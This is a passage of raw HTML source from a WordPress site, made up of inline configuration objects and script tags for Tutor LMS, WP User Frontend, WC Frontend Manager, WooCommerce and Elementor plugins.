subscription","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P Integration","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"","course_list_page_url":"http:\/\/trust-collector.com\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_GB","settings":{"monetize_by":"free"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/tutor/assets/js/tutor.min.js?ver=3.1.0" id="tutor-script-js"></script> <script type="text/javascript" id="quicktags-js-extra">/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/quicktags.min.js?ver=6.7.4" id="quicktags-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.1.0" id="tutor-social-share-js"></script> <script type="text/javascript" id="tutor-frontend-js-extra">/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","home_url":"http:\/\/trust-collector.com","site_url":"http:\/\/trust-collector.com","site_title":"Trust Collector","base_path":"\/","tutor_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"c91a17fe0c","loading_icon_url":"http:\/\/trust-collector.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"http:\/\/trust-collector.com\/instructor-dashboard\/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P Integration","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"","course_list_page_url":"http:\/\/trust-collector.com\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_GB","settings":{"monetize_by":"free"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/tutor/assets/js/tutor-front.min.js?ver=3.1.0" id="tutor-frontend-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-extra">/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"0","isRTL":""};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-after">/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script> <script type="text/javascript" id="wpuf-billing-address-js-extra">/* <![CDATA[ */
var ajax_object = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4.0.14" id="wpuf-billing-address-js"></script> <script type="text/javascript" id="wpuf-upload-js-extra">/* <![CDATA[ */
var wpuf_upload = {"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"a95da08bc7","plupload":{"url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php?nonce=5cc4580a4b","flash_swf_url":"http:\/\/trust-collector.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js?ver=4.0.14" id="wpuf-upload-js"></script> <script type="text/javascript" id="wpuf-frontend-form-js-extra">/* <![CDATA[ */
var wpuf_frontend = {"asset_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"a95da08bc7","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};
var error_str_obj = {"required":"is required","mismatch":"does not match","validation":"is not valid"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4.0.14" id="wpuf-frontend-form-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.min.js?ver=11.4.19" id="wpuf-sweetalert2-js"></script> <script type="text/javascript" id="wpuf-subscriptions-js-extra">/* <![CDATA[ */
var wpuf_subscription = {"pack_notice":"Please Cancel Your Currently Active Pack first!"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js?ver=4.0.14" id="wpuf-subscriptions-js"></script> <script type="text/javascript" id="wcfm_login_js-js-extra">/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.7.19" id="wcfm_login_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.19" id="jquery-blockui_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/product_multivendor/wcfmmp-script-product-multivendor.js?ver=6.7.19" id="wcfm_product_multivendor_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script> <script type="text/javascript" id="wcfm_core_js-js-extra">/* <![CDATA[ */
var wcfm_notification_sound = {"file":"http:\/\/trust-collector.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"http:\/\/trust-collector.com\/shop\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"d5fe9d2e37"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your enquiry successfully sent.","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.19" id="wcfm_core_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.0" id="elementor-pro-webpack-runtime-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.1" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.1" id="elementor-frontend-modules-js"></script> <script type="text/javascript" id="elementor-pro-frontend-js-before">/* <![CDATA[ */
